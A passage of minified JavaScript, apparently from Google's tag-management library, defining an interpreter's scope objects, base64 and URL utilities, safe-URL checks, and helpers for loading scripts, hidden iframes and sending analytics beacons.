k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
